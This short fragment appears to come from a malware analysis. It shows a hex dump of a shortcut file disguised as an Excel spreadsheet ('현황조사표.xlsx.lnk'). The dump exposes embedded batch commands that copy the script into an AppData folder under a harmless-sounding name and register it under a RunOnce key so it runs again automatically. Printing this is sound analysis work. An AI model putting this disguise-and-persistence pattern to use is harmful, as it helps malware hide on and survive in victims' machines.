 현황조사표.xlsx.lnk
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00012250 1D 46 C5 1D 46 C5 1D 46 C5 1D 46 C5 1D 46 C5 1D .FÅ.FÅ.FÅ.FÅ.FÅ.
00012260 46 C5 1D 46 C5 1D 63 6F 70 79 20 25 7E 66 30 20 FÅ.FÅ.copy %~f0
00012270 22 25 61 70 70 64 61 74 61 25 5C 4D 69 63 72 6F "%appdata%\Micro
00012280 73 6F 66 74 5C 50 72 6F 74 65 63 74 5C 55 73 65 soft\Protect\Use
00012290 72 50 72 6F 66 69 6C 65 53 61 66 65 42 61 63 6B rProfileSafeBack
000122A0 75 70 2E 62 61 74 22 0D 0A 52 45 47 20 41 44 44 up.bat"..REG ADD
000122B0 20 48 4B 43 55 5C 53 6F 66 74 77 61 72 65 5C 4D HKCU\Software\M
000122C0 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 icrosoft\Windows
000122D0 5C 43 75 72 72 65 6E 74 56 65 72 73 69 6F 6E 5C \CurrentVersion\
000122E0 52 75 6E 4F 6E 63 65 20 2F 76 20 42 61 63 6B 75 RunOnce /v Backu
000122F0 70 55 73 65 72 50 72 6F 66 69 6C 65 73 20 2F 74 pUserProfiles /t
00012300 20 52 45 47 5F 53 5A 20 2F 66 20 2F 64 20 22 43 REG_SZ /f /d "C